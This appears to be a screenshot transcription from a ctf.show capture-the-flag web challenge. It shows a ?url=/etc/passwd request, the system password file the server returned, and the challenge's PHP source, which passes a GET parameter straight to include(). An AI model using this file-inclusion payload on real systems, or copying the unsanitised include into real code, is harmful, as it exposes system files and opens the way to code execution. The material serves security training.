 不安全 da6861e6-2381-4755-b9f3-09a24a5ac5c9.challenge.ctf.show/?url=/etc/passwd A 未同步
渗透 tips deeplearn fly 办公 考研 知识图谱 新建文件夹
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
ctf.show_web3
<?php  include($_GET['url']);?>